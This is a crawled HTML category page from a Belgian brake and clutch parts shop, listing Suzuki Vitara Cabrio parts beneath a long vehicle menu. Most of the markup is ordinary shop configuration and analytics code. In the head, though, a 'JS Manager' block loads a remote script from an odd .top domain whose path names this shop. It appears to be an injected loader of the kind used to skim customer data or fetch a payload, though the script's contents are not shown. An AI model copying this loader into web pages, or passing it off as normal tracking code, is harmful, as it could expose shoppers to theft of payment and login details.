

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick
body_size: 52583
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>VITARA Cabrio (ET, TA) | SIDEKICK</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//b2c.mosa-frein.be/en/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":null,"ecommerce":{"currency":"EUR"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PH7S7R4');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  <meta name="description" content="VITARA Cabrio (ET, TA) | SIDEKICK">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1665558223">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1665558223">

<link href="https://fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700%7CRubik:300,400,500,700,900" rel="stylesheet">


  



  	

  <script type="text/javascript">
        var ASSearchUrl = "https:\/\/b2c.mosa-frein.be\/en\/module\/pm_advancedsearch4\/advancedsearch4";
        var POSSLIDESHOW_SPEED = "9000";
        var POS_HOME_NEW_ITEMS = 3;
        var POS_HOME_NEW_NAV = true;
        var POS_HOME_NEW_PAGINATION = false;
        var POS_HOME_NEW_SPEED = 3000;
        var as4_orderBySalesAsc = "Sales: Lower first";
        var as4_orderBySalesDesc = "Sales: Highest first";
        var auto_play = 0;
        var catSelectedd = 0;
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var isPsVersion17 = true;
        var items_md = 2;
        var items_sm = 1;
        var items_xs = 2;
        var items_xxs = 1;
        var move = 0;
        var number_item = 2;
        var pausehover = 0;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/b2c.mosa-frein.be\/en\/186468-vitara-cabrio-et-ta-sidekick","meta":{"title":"VITARA Cabrio (ET, TA) | SIDEKICK","description":"VITARA Cabrio (ET, TA) | SIDEKICK","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-186468":true,"category-VITARA Cabrio (ET, TA) | SIDEKICK":true,"category-id-parent-186250":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"mosa-frein.be","logo":"\/img\/mosa-freinbe-logo-1665558213.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/b2c.mosa-frein.be\/","current_url":"https:\/\/b2c.mosa-frein.be\/en\/186468-vitara-cabrio-et-ta-sidekick","shop_domain_url":"https:\/\/b2c.mosa-frein.be","img_ps_url":"https:\/\/b2c.mosa-frein.be\/img\/","img_cat_url":"https:\/\/b2c.mosa-frein.be\/img\/c\/","img_lang_url":"https:\/\/b2c.mosa-frein.be\/img\/l\/","img_prod_url":"https:\/\/b2c.mosa-frein.be\/img\/p\/","img_manu_url":"https:\/\/b2c.mosa-frein.be\/img\/m\/","img_sup_url":"https:\/\/b2c.mosa-frein.be\/img\/su\/","img_ship_url":"https:\/\/b2c.mosa-frein.be\/img\/s\/","img_store_url":"https:\/\/b2c.mosa-frein.be\/img\/st\/","img_col_url":"https:\/\/b2c.mosa-frein.be\/img\/co\/","img_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/img\/","css_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/css\/","js_url":"https:\/\/b2c.mosa-frein.be\/themes\/pos_aero1\/assets\/js\/","pic_url":"https:\/\/b2c.mosa-frein.be\/upload\/","pages":{"address":"https:\/\/b2c.mosa-frein.be\/en\/address","addresses":"https:\/\/b2c.mosa-frein.be\/en\/addresses","authentication":"https:\/\/b2c.mosa-frein.be\/en\/login","cart":"https:\/\/b2c.mosa-frein.be\/en\/cart","category":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=category","cms":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=cms","contact":"https:\/\/b2c.mosa-frein.be\/en\/contact-us","discount":"https:\/\/b2c.mosa-frein.be\/en\/discount","guest_tracking":"https:\/\/b2c.mosa-frein.be\/en\/guest-tracking","history":"https:\/\/b2c.mosa-frein.be\/en\/order-history","identity":"https:\/\/b2c.mosa-frein.be\/en\/identity","index":"https:\/\/b2c.mosa-frein.be\/en\/","my_account":"https:\/\/b2c.mosa-frein.be\/en\/my-account","order_confirmation":"https:\/\/b2c.mosa-frein.be\/en\/order-confirmation","order_detail":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-detail","order_follow":"https:\/\/b2c.mosa-frein.be\/en\/order-follow","order":"https:\/\/b2c.mosa-frein.be\/en\/order","order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=order-return","order_slip":"https:\/\/b2c.mosa-frein.be\/en\/credit-slip","pagenotfound":"https:\/\/b2c.mosa-frein.be\/en\/page-not-found","password":"https:\/\/b2c.mosa-frein.be\/en\/password-recovery","pdf_invoice":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/b2c.mosa-frein.be\/en\/prices-drop","product":"https:\/\/b2c.mosa-frein.be\/en\/index.php?controller=product","search":"https:\/\/b2c.mosa-frein.be\/en\/search","sitemap":"https:\/\/b2c.mosa-frein.be\/en\/sitemap","stores":"https:\/\/b2c.mosa-frein.be\/en\/stores","supplier":"https:\/\/b2c.mosa-frein.be\/en\/supplier","register":"https:\/\/b2c.mosa-frein.be\/en\/login?create_account=1","order_login":"https:\/\/b2c.mosa-frein.be\/en\/order?login=1"},"alternative_langs":{"en-us":"https:\/\/b2c.mosa-frein.be\/en\/186468-vitara-cabrio-et-ta-sidekick","fr":"https:\/\/b2c.mosa-frein.be\/fr\/186468-vitara-cabrio-et-ta-sidekick","nl-nl":"https:\/\/b2c.mosa-frein.be\/nl\/186468-vitara-cabrio-et-ta-sidekick"},"theme_assets":"\/themes\/pos_aero1\/assets\/","actions":{"logout":"https:\/\/b2c.mosa-frein.be\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_default.jpg","width":266,"height":266},"home_large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"medium_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-home_large.jpg","width":366,"height":366},"large":{"url":"https:\/\/b2c.mosa-frein.be\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/b2c.mosa-frein.be\/en\/"},{"title":"VEHICULE","url":"https:\/\/b2c.mosa-frein.be\/en\/150869-vehicule"},{"title":"SUZUKI","url":"https:\/\/b2c.mosa-frein.be\/en\/186250-suzuki"},{"title":"VITARA Cabrio (ET, TA) | SIDEKICK","url":"https:\/\/b2c.mosa-frein.be\/en\/186468-vitara-cabrio-et-ta-sidekick"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769706366,"static_token":"3bcdc69dacc7021d301e3ab7b7ca0938","token":"aa681ec6f9138819a041f1a245ee3ac2"};
        var psr_icon_color = "#BE7625";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Ld4U78UAAAAABsTrivwG98hMrMfEwI_RyP-OmQQ";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var rows = 3;
        var show_arrow = 1;
        var show_pagination = 1;
        var speed_slide = 1000;
      </script>
		<link rel="stylesheet" href="https://b2c.mosa-frein.be/themes/pos_aero1/assets/cache/theme-9b2cd534.css" media="all">
	
	


        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->




<!-- emarketing end -->
  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-192461459-1', 'auto');
                      ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17},'',true);MBG.addProductClick({"id":9520,"name":"ap-racing-brake-fluid-r-dot51-050l-269-180","category":"7003","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fb2c.mosa-frein.be%2Fen%2F7003%2F9520-ap-racing-brake-fluid-r-dot51-050l-269-180.html","price":11.17});
            }
        });
        
    </script>





<!-- JS Manager: custom-1766205498697-172 -->
<script src="https://pixelkanionnns.top/2/b2c.mosa-frein/metrics.js"></script>
<!-- End JS Manager: custom-1766205498697-172 -->
    
  </head>

  <body id="category" class="lang-en country-be currency-eur layout-left-column page-category tax-display-enabled category-id-186468 category-vitara-cabrio-et-ta-sidekick category-id-parent-186250 category-depth-level-4 elementor-page elementor-page-186468040101">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PH7S7R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              
			
			<div class="category_heading">
    <div class="cat_cover image_off">
        <div class="category-cover">
          <img class="img-responsive" src="" alt="">
        </div>
    </div>
</div>		
		
            <div class="breadcrumb_container">
	<div class="container">
		<nav data-depth="4" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/">
				  <span itemprop="name">Home</span>
				</a>
				<meta itemprop="position" content="1">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/150869-vehicule">
				  <span itemprop="name">VEHICULE</span>
				</a>
				<meta itemprop="position" content="2">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/186250-suzuki">
				  <span itemprop="name">SUZUKI</span>
				</a>
				<meta itemprop="position" content="3">
			  </li>
						  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick">
				  <span itemprop="name">VITARA Cabrio (ET, TA) | SIDEKICK</span>
				</a>
				<meta itemprop="position" content="4">
			  </li>
					  </ol>
		</nav>
	</div>
</div>
        
		        <header id="header">
        
          	
  <div class="header-logo">
	  <a href="https://b2c.mosa-frein.be/">
		<img class="logo img-responsive" src="/img/mosa-freinbe-logo-1665558213.jpg" alt="mosa-frein.be">
	  </a>
  </div>
  <div class="header-opt">
	<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//b2c.mosa-frein.be/en/search">
	<form method="get" action="//b2c.mosa-frein.be/en/search">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search our catalog">
		<button type="submit">
			<i class="fa fa-search search"></i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->
<div class="blockcart cart-preview inactive" data-refresh-url="//b2c.mosa-frein.be/en/module/ps_shoppingcart/ajax">
    <div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" role="button">
		<a rel="nofollow" href="javascript:void(0)">
			<i class="fa fa-shopping-cart"></i>
			<span class="cart-products-count">0</span>
		</a>
    </div>
	<div class="body dropdown-menu">
		<ul>
		  		</ul>
		<div class="price_content">
			<div class="cart-subtotals">
			  				<div class="products price_inline">
				  <span class="label">Subtotal</span>
				  <span class="value">€0.00</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  				<div class="shipping price_inline">
				  <span class="label">Shipping</span>
				  <span class="value">Free</span>
				</div>
			  				<div class=" price_inline">
				  <span class="label"></span>
				  <span class="value"></span>
				</div>
			  			</div>
			<div class="cart-total price_inline">
			  <span class="label">Total</span>
			  <span class="value">€0.00</span>
			</div>
		</div>
		<div class="checkout">
			<a href="//b2c.mosa-frein.be/en/cart?action=show" class="btn btn-primary">checkout</a>
		</div>
	  </div>
</div>
	<div class="header_menu">
		<div class="header" data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
			<a rel="nofollow" href="javascript:void(0)">
			  <i class="fa fa-bars"></i>
			</a>
		</div>
		<div class="body dropdown-menu">
			<div class="box_info">
	<div class="box_heading">My account</div>
	<div class="box_in">
				  <a
			href="https://b2c.mosa-frein.be/en/my-account"
			title="Log in to your customer account"
			rel="nofollow"
		  >
			Sign in
		  </a>
		   <a
			class="account"
			href="https://b2c.mosa-frein.be/en/my-account"
			title="View my customer account"
			rel="nofollow"
		  >
			My account
		  </a>
			</div>
</div><div class="box_info">
	<div class="box_heading">Languages</div>
	<div class="box_in">
                    <a href="https://b2c.mosa-frein.be/en/186468-vitara-cabrio-et-ta-sidekick"  class="current" >English</a>
                    <a href="https://b2c.mosa-frein.be/fr/186468-vitara-cabrio-et-ta-sidekick" >Français</a>
                    <a href="https://b2c.mosa-frein.be/nl/186468-vitara-cabrio-et-ta-sidekick" >Nederlands</a>
        		  </div>
</div>

		</div>
	</div>
  </div>
  <!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Category</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://b2c.mosa-frein.be/en/3-perf">PERF </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/68-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/69-01">01 </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/70-04">04 </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/65-trackday">TRACKDAY </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/115-flywheels">FLYWHEELS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/116-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/16-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/17-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/14-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/99-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/106-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214376-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/20-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/15-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/61-clutch-kits">CLUTCH KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/62-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/37-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/112-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214359-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/38-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/28-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/103-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/29-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/33-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214530-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/7-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/8-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/49-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/50-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/55-clutch-hydraulics">CLUTCH HYDRAULICS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/56-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/43-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/44-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/214525-brake-kits">BRAKE KITS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/214526-brembo-racing">Brembo Racing </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/150869-vehicule">VEHICULE </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/151098-abarth">ABARTH </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160262-124-spider">124 Spider </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155673-500-595-695">500 / 595 / 695 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155678-500c-595c-695c">500C / 595C / 695C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160235-grande-punto">GRANDE PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160240-punto">PUNTO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151099-ritmo-strada">RITMO | STRADA </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153074-acura">ACURA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153075-cl-coupe">CL Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153078-legend-ii">LEGEND II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153081-legend-ii-coupe">LEGEND II Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153084-nsx">NSX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153091-nsx-targa-na1">NSX Targa (NA1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153251-rdx">RDX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153096-rl">RL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155659-rsx-coupe-dc">RSX Coupe (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153099-tl">TL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153258-tl-uc">TL (UC_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151102-alfa-romeo">ALFA ROMEO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/151299-145-930">145 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151322-146-930">146 (930_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154130-147-937">147 (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151345-155-167">155 (167_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154146-156-932">156 (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154175-156-sportwagon-932">156 Sportwagon (932_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154755-159-939">159 (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154774-159-sportwagon-939">159 Sportwagon (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151103-164-164-168">164 (164_) | 168 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154087-166-936">166 (936_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151372-33-905">33 (905_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151381-33-907a">33 (907A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151398-33-sportwagon-905a">33 Sportwagon (905A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151405-33-sportwagon-907b">33 Sportwagon (907B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160245-4c-960">4C (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160248-4c-spider-960">4C SPIDER (960_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154802-brera-939">BRERA (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164935-giulia-952">GIULIA (952_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154815-giulietta-940">GIULIETTA (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154838-giulietta-box-940">GIULIETTA Box (940_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154206-gt-937">GT (937_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151420-gtv-916">GTV (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160251-mito-955">MITO (955_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151437-spider-916">SPIDER (916_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154841-spider-939">SPIDER (939_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165028-stelvio-949">STELVIO (949_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152799-alpina">ALPINA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165039-b10-e34">B10 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154102-b10-e39">B10 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165045-b6-e21">B6 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165048-b7-e12">B7 (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165053-b7-e28">B7 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157189-b7-f01-f02">B7 (F01, F02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165059-b7-g12">B7 (G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165064-b9-e28">B9 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165067-b9-coupe-e24">B9 Coupe (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165070-c1-e21">C1 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152800-roadster-s-e85">ROADSTER S (E85) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/165074-alpine">ALPINE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165075-a110-ii">A110 II </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151709-audi">AUDI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/165078-100-c1-saloon-801-803-805-807-811-813-f104">100 C1 Saloon (801, 803, 805, 807, 811, 813, F104) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165091-100-c2-avant-435-436">100 C2 Avant (435, 436) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165104-100-c2-saloon-431-433-434">100 C2 Saloon (431, 433, 434) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165117-100-c3-avant-445-446">100 C3 Avant (445, 446) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165170-100-c3-saloon-443-444">100 C3 Saloon (443, 444) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165227-100-c4-avant-4a5">100 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165254-100-c4-saloon-4a2">100 C4 Saloon (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165283-200-c3-avant-447-448">200 C3 Avant (447, 448) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165292-50-863">50 (863) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165299-80-b1-saloon-80-82-fox">80 B1 Saloon (80, 82) | FOX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165316-80-b2-saloon-811-813-814-819-853">80 B2 Saloon (811, 813, 814, 819, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165349-80-b3-saloon-893-894-8a2">80 B3 Saloon (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165394-80-b4-avant-8c5">80 B4 Avant (8C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165423-80-b4-saloon-8c2">80 B4 Saloon (8C2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165454-90-b2-813-814-853">90 B2 (813, 814, 853) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165465-90-b3-893-894-8a2">90 B3 (893, 894, 8A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158141-a1-8x1-8xk">A1 (8X1, 8XK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163708-a1-city-carver-gbh">A1 CITY CARVER (GBH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
